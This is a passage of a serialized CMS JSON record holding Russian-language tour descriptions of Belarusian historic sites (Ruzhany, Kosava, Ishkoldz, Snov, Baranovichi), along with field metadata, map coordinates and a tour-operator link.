\u043c\u043e\u043d\u0430\u0441\u0442\u044b\u0440\u044c \u0432\u0435\u0434\u0435\u0442 \u0441\u0432\u043e\u044e \u0438\u0441\u0442\u043e\u0440\u0438\u044e \u0441 15 \u0432\u0435\u043a\u0430, \u043a\u043e\u0433\u0434\u0430 \u043d\u0430 \u0435\u0433\u043e \u043c\u0435\u0441\u0442\u0435 \u0441\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u043a\u043e\u043d\u044b \u0411\u043e\u0436\u0438\u0435\u0439 \u041c\u0430\u0442\u0435\u0440\u0438, \u0434\u043e \u0441\u0438\u0445 \u043f\u043e\u0440 \u043f\u0440\u0435\u0431\u044b\u0432\u0430\u044e\u0449\u0435\u0439 \u0432 \u0441\u0442\u0435\u043d\u0430\u0445 \u043e\u0431\u0438\u0442\u0435\u043b\u0438 \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0449\u0435\u0439 \u0435\u0436\u0435\u0433\u043e\u0434\u043d\u043e \u0442\u044b\u0441\u044f\u0447\u0438 \u043f\u0430\u043b\u043e\u043c\u043d\u0438\u043a\u043e\u0432.\r\n<\/p>\r\n<p>\r\n\t \u0410 \u041c\u0438\u0445\u0430\u0439\u043b\u043e\u0432\u0441\u043a\u0430\u044f \u0446\u0435\u0440\u043a\u043e\u0432\u044c-\u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c \u0432 \u0421\u044b\u043d\u043a\u043e\u0432\u0438\u0447\u0430\u0445, \u043e\u043a\u0443\u0442\u0430\u043d\u043d\u0430\u044f \u0442\u0430\u0439\u043d\u043e\u0439 \u0441\u0432\u043e\u0435\u0433\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f, \u0432\u043e\u0441\u0445\u0438\u0449\u0430\u0435\u0442 \u0438\u0437\u044b\u0441\u043a\u0430\u043d\u043d\u043e\u0439 \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u043d\u043e\u0439 \u043a\u0440\u0430\u0441\u043e\u0442\u043e\u0439.\r\n<\/p>\r\n \u041e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0420\u0443\u0436\u0430\u043d\u044b \u2013 \u0440\u043e\u0434\u043e\u0432\u043e\u0435 \u0433\u043d\u0435\u0437\u0434\u043e \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u044b\u0445 \u0421\u0430\u043f\u0435\u0433, \u043e\u0434\u043d\u043e\u0439 \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u0432\u043b\u0438\u044f\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0432 \u0412\u041a\u041b \u0438 \u0420\u0435\u0447\u0438 \u041f\u043e\u0441\u043f\u043e\u043b\u0438\u0442\u043e\u0439 \u043c\u0430\u0433\u043d\u0430\u0442\u0441\u043a\u0438\u0445 \u0444\u0430\u043c\u0438\u043b\u0438\u0439. \u0412\u0435\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0440\u0443\u0438\u043d\u044b \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u043e-\u0437\u0430\u043c\u043a\u043e\u0432\u043e\u0433\u043e \u0430\u043d\u0441\u0430\u043c\u0431\u043b\u044f, \u0422\u0440\u043e\u0438\u0446\u043a\u0438\u0439 \u043a\u043e\u0441\u0442\u0435\u043b \u0438 \u041f\u0435\u0442\u0440\u043e-\u041f\u0430\u0432\u043b\u043e\u0432\u0441\u043a\u0430\u044f \u0446\u0435\u0440\u043a\u043e\u0432\u044c \u0431\u044b\u0432\u0448\u0435\u0433\u043e \u0443\u043d\u0438\u0430\u0442\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u043d\u0430\u0441\u0442\u044b\u0440\u044f \u043f\u043e \u0441\u0435\u0439 \u0434\u0435\u043d\u044c \u0445\u0440\u0430\u043d\u044f\u0442 \u043f\u0430\u043c\u044f\u0442\u044c \u043e \u0431\u044b\u0432\u0448\u0438\u0445 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u0445 \u0420\u0443\u0436\u0430\u043d. \u0417\u0430\u0432\u0435\u0440\u0448\u0430\u0435\u0442 \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u0435 \u041a\u043e\u0441\u0441\u043e\u0432\u043e \u2013 \u0440\u043e\u0434\u0438\u043d\u0430 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0438\u044f 1794 \u0433\u043e\u0434\u0430 \u0422\u0430\u0434\u0435\u0443\u0448\u0430 \u041a\u043e\u0441\u0442\u044e\u0448\u043a\u043e, \u0447\u044c\u0435 \u0438\u043c\u044f \u0431\u044b\u043b\u043e \u043b\u0435\u0433\u0435\u043d\u0434\u0430\u0440\u043d\u044b\u043c \u0435\u0449\u0435 \u043f\u0440\u0438 \u0435\u0433\u043e \u0436\u0438\u0437\u043d\u0438. \u041c\u0443\u0437\u0435\u0439-\u0443\u0441\u0430\u0434\u044c\u0431\u0430 \u0432 \u041c\u0435\u0440\u0435\u0447\u0435\u0432\u0449\u0438\u043d\u0435 \u043f\u043e\u0432\u0435\u0434\u0430\u0435\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u044e \u043e\u0431 \u044d\u0442\u043e\u043c \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0438\u043d\u0435 \u043c\u0438\u0440\u0430, \u043f\u043e\u0441\u0432\u044f\u0442\u0438\u0432\u0448\u0435\u043c \u0441\u0432\u043e\u044e \u0436\u0438\u0437\u043d\u044c \u0431\u043e\u0440\u044c\u0431\u0435 \u0437\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u0443 \u0441\u0432\u043e\u0435\u0433\u043e \u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u043d\u0430\u0440\u043e\u0434\u043e\u0432.<br>\r\n <br>\r\n <br>\r\n <b>\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044e \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u0438\u043b\u0438 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c\u0441\u044f \u043a \u0442\u0443\u0440\u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u00ab<span style=\"font-size: 14pt;\"><i><a target=\"_blank\" href=\"https:\/\/viapol.by\/corporate\/bel-d14.htm\">\u0412\u0438\u0430\u043f\u043e\u043b\u044c<\/a><\/i><\/span>\u00bb.<\/b><br>","DETAIL_PAGE_URL":"","~DETAIL_PAGE_URL":"","DETAIL_PICTURE":null,"~DETAIL_PICTURE":null,"PREVIEW_PICTURE":null,"~PREVIEW_PICTURE":null,"CNT":"1","~CNT":"1"},"arProps":{"POINT":{"ID":"157","TIMESTAMP_X":"2017-07-13 16:06:50","IBLOCK_ID":"28","NAME":"\u041a\u043e\u043e\u0440\u0434\u0438\u043d\u0430\u0442\u044b","ACTIVE":"Y","SORT":"500","CODE":"POINT","DEFAULT_VALUE":"","PROPERTY_TYPE":"S","ROW_COUNT":"1","COL_COUNT":"30","LIST_TYPE":"L","MULTIPLE":"N","XML_ID":null,"FILE_TYPE":"","MULTIPLE_CNT":"5","TMP_ID":null,"LINK_IBLOCK_ID":"0","WITH_DESCRIPTION":"N","SEARCHABLE":"N","FILTRABLE":"N","IS_REQUIRED":"N","VERSION":"1","USER_TYPE":"map_yandex","USER_TYPE_SETTINGS":null,"HINT":"","PROPERTY_VALUE_ID":"181897","VALUE":"53.092705,25.319268","DESCRIPTION":"","VALUE_ENUM":null,"VALUE_XML_ID":null,"VALUE_SORT":null,"~VALUE":"53.092705,25.319268","~DESCRIPTION":"","~NAME":"\u041a\u043e\u043e\u0440\u0434\u0438\u043d\u0430\u0442\u044b","~DEFAULT_VALUE":""},"IGNORE":{"ID":"158","TIMESTAMP_X":"2017-07-13 16:06:50","IBLOCK_ID":"28","NAME":"\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438","ACTIVE":"Y","SORT":"500","CODE":"IGNORE","DEFAULT_VALUE":"","PROPERTY_TYPE":"L","ROW_COUNT":"1","COL_COUNT":"30","LIST_TYPE":"C","MULTIPLE":"N","XML_ID":null,"FILE_TYPE":"","MULTIPLE_CNT":"5","TMP_ID":null,"LINK_IBLOCK_ID":"0","WITH_DESCRIPTION":"N","SEARCHABLE":"N","FILTRABLE":"N","IS_REQUIRED":"N","VERSION":"1","USER_TYPE":null,"USER_TYPE_SETTINGS":null,"HINT":"","PROPERTY_VALUE_ID":null,"VALUE":"","DESCRIPTION":"","VALUE_ENUM":null,"VALUE_XML_ID":null,"VALUE_SORT":null,"VALUE_ENUM_ID":null,"~VALUE":"","~DESCRIPTION":"","~NAME":"\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438","~DEFAULT_VALUE":""},"PHOTOS":{"ID":"229","TIMESTAMP_X":"2017-08-14 15:45:13","IBLOCK_ID":"28","NAME":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","ACTIVE":"Y","SORT":"500","CODE":"PHOTOS","DEFAULT_VALUE":"","PROPERTY_TYPE":"F","ROW_COUNT":"1","COL_COUNT":"30","LIST_TYPE":"L","MULTIPLE":"Y","XML_ID":null,"FILE_TYPE":"","MULTIPLE_CNT":"5","TMP_ID":null,"LINK_IBLOCK_ID":"0","WITH_DESCRIPTION":"N","SEARCHABLE":"N","FILTRABLE":"N","IS_REQUIRED":"N","VERSION":"1","USER_TYPE":null,"USER_TYPE_SETTINGS":null,"HINT":"","PROPERTY_VALUE_ID":["181898","181899","181900"],"VALUE":["33542","33543","33544"],"DESCRIPTION":[null,null,null],"VALUE_ENUM":null,"VALUE_XML_ID":null,"VALUE_SORT":null,"~VALUE":["33542","33543","33544"],"~DESCRIPTION":[null,null,null],"~NAME":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","~DEFAULT_VALUE":""}}},{"arFields":{"ID":"20775","~ID":"20775","IBLOCK_ID":"28","~IBLOCK_ID":"28","ACTIVE":"Y","~ACTIVE":"Y","CODE":"","~CODE":"","NAME":"1 \u0434\u0435\u043d\u044c","~NAME":"1 \u0434\u0435\u043d\u044c","DATE_ACTIVE_FROM":null,"~DATE_ACTIVE_FROM":null,"DATE_ACTIVE_TO":null,"~DATE_ACTIVE_TO":null,"TIMESTAMP_X":"31.08.2022 18:02:46","~TIMESTAMP_X":"31.08.2022 18:02:46","PREVIEW_TEXT":"","~PREVIEW_TEXT":"","DETAIL_TEXT":"&lt;p&gt;\r\n\t \u0412 \u0434\u0435\u0440\u0435\u0432\u043d\u0435 \u0418\u0448\u043a\u043e\u043b\u044c\u0434\u044c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043e\u0434\u0438\u043d \u0438\u0437 \u0441\u0442\u0430\u0440\u0435\u0439\u0448\u0438\u0445 \u0432 \u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0438 \u043a\u0430\u0442\u043e\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0445\u0440\u0430\u043c\u043e\u0432 \u0433\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0441\u0438\u043b\u0443\u044d\u0442\u0430 \u2013 \u0422\u0440\u043e\u0438\u0446\u043a\u0438\u0439 \u043a\u043e\u0441\u0442\u0435\u043b 15 \u0432\u0435\u043a\u0430. \u0410 \u0432 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0441 \u0418\u0448\u043a\u043e\u043b\u044c\u0434\u044c\u044e \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u043f\u0443\u043d\u043a\u0442 \u041f\u0435\u0442\u043a\u043e\u0432\u0438\u0447\u0438 \u0432\u0435\u0434\u0443\u0442 \u0441\u043b\u0435\u0434\u044b \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0440\u0443\u0441\u0441\u043a\u043e\u0433\u043e \u0438 \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043d\u0438\u0433\u043e\u0438\u0437\u0434\u0430\u0442\u0435\u043b\u044f-\u043f\u0440\u043e\u0441\u0432\u0435\u0442\u0438\u0442\u0435\u043b\u044f \u0418\u0432\u0430\u043d\u0430 \u0424\u0435\u0434\u043e\u0440\u043e\u0432\u0430 (\u0424\u0435\u0434\u043e\u0440\u043e\u0432\u0438\u0447\u0430).\r\n&lt;\/p&gt;\r\n&lt;p&gt;\r\n\t \u0412 \u0441\u0442\u0430\u0440\u0438\u043d\u043d\u043e\u0439 \u0443\u0441\u0430\u0434\u044c\u0431\u0435 \u0421\u043d\u043e\u0432 \u043c\u043e\u0436\u043d\u043e \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0439 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u043e-\u043f\u0430\u0440\u043a\u043e\u0432\u044b\u0439 \u0430\u043d\u0441\u0430\u043c\u0431\u043b\u044c \u043d\u0430\u0447\u0430\u043b\u0430 19 \u0432\u0435\u043a\u0430, \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0430\u0433\u0440\u043e\u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0442, \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u0439 \u0435\u0449\u0435 \u0432 70-80-\u0445 \u0433\u043e\u0434\u0430\u0445 \u043c\u0438\u043d\u0443\u0432\u0448\u0435\u0433\u043e \u0432\u0435\u043a\u0430. \u0417\u0434\u0435\u0441\u044c \u0436\u0435 \u0440\u0430\u0441\u043f\u043e\u043b\u0430\u0433\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u0441\u0442\u0435\u043b \u0418\u043e\u0430\u043d\u043d\u0430 \u041f\u0440\u0435\u0434\u0442\u0435\u0447\u0438, \u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c\u0438 \u0438\u043c\u0435\u043d\u0438\u044f \u0421\u043d\u043e\u0432 \u0420\u0434\u0443\u043b\u0442\u043e\u0432\u0441\u043a\u0438\u043c\u0438. \u0422\u0430\u043a\u0436\u0435 \u0438\u043c \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u043b\u0430 \u0438 \u0443\u0441\u0430\u0434\u044c\u0431\u0430 \u0413\u043e\u0440\u043d\u044b\u0439 \u0421\u043d\u043e\u0432, \u0433\u0434\u0435 \u0434\u043e \u043d\u0430\u0448\u0438\u0445 \u0434\u043d\u0435\u0439 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u043b\u0438\u0441\u044c \u0446\u0435\u0440\u043a\u043e\u0432\u044c \u0421\u0432. \u041a\u043e\u0441\u043c\u044b \u0438 \u0414\u0430\u043c\u0438\u0430\u043d\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u0430\u0440\u0438\u043d\u043d\u044b\u0439 \u0443\u0441\u0430\u0434\u0435\u0431\u043d\u044b\u0439 \u0434\u043e\u043c.\r\n&lt;\/p&gt;\r\n&lt;p&gt;\r\n\t \u041f\u043e\u043f\u0430\u0434\u0430\u044f \u0432 \u041a\u0440\u043e\u0448\u0438\u043d, \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0438 \u043e\u043a\u0430\u0436\u0443\u0442\u0441\u044f \u0432 \u043a\u0440\u0443\u0433\u0443 \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u044b\u0445 \u0432\u043e\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u043d\u0438\u0439 \u043e \u0442\u0430\u043b\u0430\u043d\u0442\u043b\u0438\u0432\u043e\u043c \u043c\u0430\u0441\u0442\u0435\u0440\u0435-\u043a\u0443\u0437\u043d\u0435\u0446\u0435 \u041f\u0430\u0432\u043b\u044e\u043a\u0435 \u0411\u0430\u0433\u0440\u0438\u043c\u0435, \u043e\u0441\u0442\u0430\u0432\u0438\u0432\u0448\u0435\u043c \u043f\u043e\u0441\u043b\u0435 \u0441\u0435\u0431\u044f \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u0443\u044e \u043b\u044e\u0441\u0442\u0440\u0443, \u0432\u044b\u043a\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u043a\u043e\u0441\u0442\u0435\u043b\u0430.\r\n&lt;\/p&gt;\r\n&lt;p&gt;\r\n\t \u0412 \u0431\u044b\u0432\u0448\u0435\u043c \u043c\u0435\u0441\u0442\u0435\u0447\u043a\u0435 \u041d\u043e\u0432\u0430\u044f \u041c\u044b\u0448\u044c, \u0432 \u043a\u043e\u0441\u0442\u0435\u043b\u0435 \u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0413\u043e\u0441\u043f\u043e\u0434\u043d\u044f, \u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u043e\u043c \u0432 1825 \u0433\u043e\u0434\u0443, \u0442\u0443\u0440\u0438\u0441\u0442\u044b \u0443\u0432\u0438\u0434\u044f\u0442 \u0440\u043e\u0441\u043a\u043e\u0448\u043d\u044b\u0439 \u0437\u043e\u043b\u043e\u0447\u0435\u043d\u044b\u0439 \u0430\u043b\u0442\u0430\u0440\u044c \u0438 \u0430\u043c\u0432\u043e\u043d 17-18 \u0441\u0442\u043e\u043b\u0435\u0442\u0438\u0439 \u0438\u0437 \u043d\u0435\u0441\u0432\u0438\u0436\u0441\u043a\u043e\u0433\u043e \u0431\u0435\u043d\u0435\u0434\u0438\u043a\u0442\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u043d\u0430\u0441\u0442\u044b\u0440\u044f.\r\n&lt;\/p&gt;\r\n&lt;p&gt;\r\n\t \u041f\u043e\u0447\u0442\u043e\u0432\u0430\u044f \u0441\u0442\u0430\u043d\u0446\u0438\u044f \u0432 \u041c\u0438\u043b\u043e\u0432\u0438\u0434\u0430\u0445 \u043d\u0430 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e-\u0412\u0430\u0440\u0448\u0430\u0432\u0441\u043a\u043e\u043c \u0442\u0440\u0430\u043a\u0442\u0435 \u0442\u0430\u043a\u0436\u0435 \u0445\u0440\u0430\u043d\u0438\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0432\u043e\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u043d\u0438\u044f: \u043e \u043f\u043e\u0432\u0441\u0442\u0430\u043d\u0446\u0430\u0445 1863 \u0433\u043e\u0434\u0430, \u0432 \u0447\u0435\u0441\u0442\u044c \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043f\u0440\u0438 \u0434\u043e\u0440\u043e\u0433\u0435 \u0441\u043e\u043e\u0440\u0443\u0436\u0435\u043d \u0441\u0432\u043e\u0435\u043e\u0431\u0440\u0430\u0437\u043d\u044b\u0439 \u043c\u0435\u043c\u043e\u0440\u0438\u0430\u043b.\r\n&lt;\/p&gt;\r\n\u042f\u0441\u0442\u0440\u0435\u043c\u0431\u0435\u043b\u044c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\r\n\u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0430\u043c \u043f\u043b\u0430\u0441\u0442\u0438\u0447\u043d\u044b\u0439, \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u0439 \u0432 \u0441\u0442\u0438\u043b\u0435 \u043c\u043e\u0434\u0435\u0440\u043d \u0443\u0441\u0430\u0434\u0435\u0431\u043d\u044b\u0439 \u0434\u043e\u043c \u043d\u0430\u0447\u0430\u043b\u0430 20\r\n\u0432\u0435\u043a\u0430, \u043f\u043e\u0441\u043b\u0435 \u0447\u0435\u0433\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0411\u0430\u0440\u0430\u043d\u043e\u0432\u0438\u0447\u0438 \u2013 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u044b\u0439 \u0438 \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440\r\n\u0411\u0440\u0435\u0441\u0442\u0447\u0438\u043d\u044b.","~DETAIL_TEXT":"<p>\r\n\t \u0412 \u0434\u0435\u0440\u0435\u0432\u043d\u0435 \u0418\u0448\u043a\u043e\u043b\u044c\u0434\u044c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043e\u0434\u0438\u043d \u0438\u0437 \u0441\u0442\u0430\u0440\u0435\u0439\u0448\u0438\u0445 \u0432 \u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0438 \u043a\u0430\u0442\u043e\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0445\u0440\u0430\u043c\u043e\u0432 \u0433\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0441\u0438\u043b\u0443\u044d\u0442\u0430 \u2013 \u0422\u0440\u043e\u0438\u0446\u043a\u0438\u0439 \u043a\u043e\u0441\u0442\u0435\u043b 15 \u0432\u0435\u043a\u0430. \u0410 \u0432 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0441 \u0418\u0448\u043a\u043e\u043b\u044c\u0434\u044c\u044e \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u043f\u0443\u043d\u043a\u0442 \u041f\u0435\u0442\u043a\u043e\u0432\u0438\u0447\u0438 \u0432\u0435\u0434\u0443\u0442 \u0441\u043b\u0435\u0434\u044b \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0440\u0443\u0441\u0441\u043a\u043e\u0433\u043e \u0438 \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043d\u0438\u0433\u043e\u0438\u0437\u0434\u0430\u0442\u0435\u043b\u044f-\u043f\u0440\u043e\u0441\u0432\u0435\u0442\u0438\u0442\u0435\u043b\u044f \u0418\u0432\u0430\u043d\u0430 \u0424\u0435\u0434\u043e\u0440\u043e\u0432\u0430 (\u0424\u0435\u0434\u043e\u0440\u043e\u0432\u0438\u0447\u0430).\r\n<\/p>\r\n<p>\r\n\t \u0412 \u0441\u0442\u0430\u0440\u0438\u043d\u043d\u043e\u0439 \u0443\u0441\u0430\u0434\u044c\u0431\u0435 \u0421\u043d\u043e\u0432 \u043c\u043e\u0436\u043d\u043e \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0439 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u043e-\u043f\u0430\u0440\u043a\u043e\u0432\u044b\u0439 \u0430\u043d\u0441\u0430\u043c\u0431\u043b\u044c \u043d\u0430\u0447\u0430\u043b\u0430 19 \u0432\u0435\u043a\u0430, \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0430\u0433\u0440\u043e\u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0442, \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u0439 \u0435\u0449\u0435 \u0432 70-80-\u0445 \u0433\u043e\u0434\u0430\u0445 \u043c\u0438\u043d\u0443\u0432\u0448\u0435\u0433\u043e \u0432\u0435\u043a\u0430. \u0417\u0434\u0435\u0441\u044c \u0436\u0435 \u0440\u0430\u0441\u043f\u043e\u043b\u0430\u0433\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u0441\u0442\u0435\u043b \u0418\u043e\u0430\u043d\u043d\u0430 \u041f\u0440\u0435\u0434\u0442\u0435\u0447\u0438, \u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c\u0438 \u0438\u043c\u0435\u043d\u0438\u044f \u0421\u043d\u043e\u0432 \u0420\u0434\u0443\u043b\u0442\u043e\u0432\u0441\u043a\u0438\u043c\u0438. \u0422\u0430\u043a\u0436\u0435 \u0438\u043c \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u043b\u0430 \u0438 \u0443\u0441\u0430\u0434\u044c\u0431\u0430 \u0413\u043e\u0440\u043d\u044b\u0439 \u0421\u043d\u043e\u0432, \u0433\u0434\u0435 \u0434\u043e \u043d\u0430\u0448\u0438\u0445 \u0434\u043d\u0435\u0439 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u043b\u0438\u0441\u044c \u0446\u0435\u0440\u043a\u043e\u0432\u044c \u0421\u0432. \u041a\u043e\u0441\u043c\u044b \u0438 \u0414\u0430\u043c\u0438\u0430\u043d\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u0430\u0440\u0438\u043d\u043d\u044b\u0439 \u0443\u0441\u0430\u0434\u0435\u0431\u043d\u044b\u0439 \u0434\u043e\u043c.\r\n<\/p>\r\n<p>\r\n\t \u041f\u043e\u043f\u0430\u0434\u0430\u044f \u0432 \u041a\u0440\u043e\u0448\u0438\u043d, \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0438 \u043e\u043a\u0430\u0436\u0443\u0442\u0441\u044f \u0432 \u043a\u0440\u0443\u0433\u0443 \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u044b\u0445 \u0432\u043e\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u043d\u0438\u0439 \u043e \u0442\u0430\u043b\u0430\u043d\u0442\u043b\u0438\u0432\u043e\u043c \u043c\u0430\u0441\u0442\u0435\u0440\u0435-\u043a\u0443\u0437\u043d\u0435\u0446\u0435 \u041f\u0430\u0432\u043b\u044e\u043a\u0435 \u0411\u0430\u0433\u0440\u0438\u043c\u0435, \u043e\u0441\u0442\u0430\u0432\u0438\u0432\u0448\u0435\u043c \u043f\u043e\u0441\u043b\u0435 \u0441\u0435\u0431\u044f \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u0443\u044e \u043b\u044e\u0441\u0442\u0440\u0443, \u0432\u044b\u043a\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u043a\u043e\u0441\u0442\u0435\u043b\u0430.\r\n<\/p>\r\n<p>\r\n\t \u0412 \u0431\u044b\u0432\u0448\u0435\u043c \u043c\u0435\u0441\u0442\u0435\u0447\u043a\u0435 \u041d\u043e\u0432\u0430\u044f \u041c\u044b\u0448\u044c, \u0432 \u043a\u043e\u0441\u0442\u0435\u043b\u0435 \u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0413\u043e\u0441\u043f\u043e\u0434\u043d\u044f, \u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u043e\u043c \u0432 1825 \u0433\u043e\u0434\u0443, \u0442\u0443\u0440\u0438\u0441\u0442\u044b \u0443\u0432\u0438\u0434\u044f\u0442 \u0440\u043e\u0441\u043a\u043e\u0448\u043d\u044b\u0439 \u0437\u043e\u043b\u043e\u0447\u0435\u043d\u044b\u0439 \u0430\u043b\u0442\u0430\u0440\u044c \u0438 \u0430\u043c\u0432\u043e\u043d 17-18 \u0441\u0442\u043e\u043b\u0435\u0442\u0438\u0439 \u0438\u0437 \u043d\u0435\u0441\u0432\u0438\u0436\u0441\u043a\u043e\u0433\u043e \u0431\u0435\u043d\u0435\u0434\u0438\u043a\u0442\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u043d\u0430\u0441\u0442\u044b\u0440\u044f.\r\n<\/p>\r\n<p>\r\n\t \u041f\u043e\u0447\u0442\u043e\u0432\u0430\u044f \u0441\u0442\u0430\u043d\u0446\u0438\u044f \u0432 \u041c\u0438\u043b\u043e\u0432\u0438\u0434\u0430\u0445 \u043d\u0430 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e-\u0412\u0430\u0440\u0448\u0430\u0432\u0441\u043a\u043e\u043c \u0442\u0440\u0430\u043a\u0442\u0435 \u0442\u0430\u043a\u0436\u0435 \u0445\u0440\u0430\u043d\u0438\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0432\u043e\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u043d\u0438\u044f: \u043e 